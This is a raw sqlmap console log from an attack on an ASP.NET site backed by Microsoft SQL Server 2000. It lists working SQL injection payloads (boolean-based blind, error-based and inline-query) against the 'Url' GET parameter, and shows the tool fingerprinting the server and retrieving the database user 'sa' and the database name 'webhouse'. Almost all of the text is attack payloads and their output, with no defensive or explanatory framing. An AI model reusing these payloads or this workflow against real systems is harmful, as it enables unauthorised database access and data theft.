 sqlmap
sible for any misuse or damage caused by this program
[*] starting at 17:01:40
[17:01:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:01:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Url
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Url=5 AND 7168=7168
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Url=5 AND 3983=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(112)+CH
AR(107)+CHAR(113)+(SELECT (CASE WHEN (3983=3983) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(104)+CHAR(118)+CHAR(119)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: Url=(SELECT CHAR(113)+CHAR(119)+CHAR(112)+CHAR(107)+CHAR(113)+(SELE
CT (CASE WHEN (6210=6210) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+
CHAR(118)+CHAR(119)+CHAR(113))
---
[17:01:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[17:01:47] [INFO] fetching current user
[17:01:48] [INFO] retrieved: sa
current user:    'sa'
[17:01:48] [INFO] fetching current database
[17:01:48] [INFO] retrieved: webhouse
current database:    'webhouse'
[17:01:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ .com'